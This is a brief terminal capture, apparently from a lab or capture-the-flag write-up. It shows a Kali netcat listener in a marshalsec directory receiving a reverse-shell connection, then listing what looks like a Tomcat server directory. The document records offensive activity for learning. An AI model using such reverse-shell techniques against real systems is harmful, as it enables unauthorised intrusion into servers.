 ┌──(kali㉿kali)-[~/Downloads/marshalsec/test]
└─$ nc -nvlp 6655
listening on [any] 6655 ...
connect to [100.100.2.252] from (UNKNOWN) [10.10.0.14] 58264
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
temp
webapps
work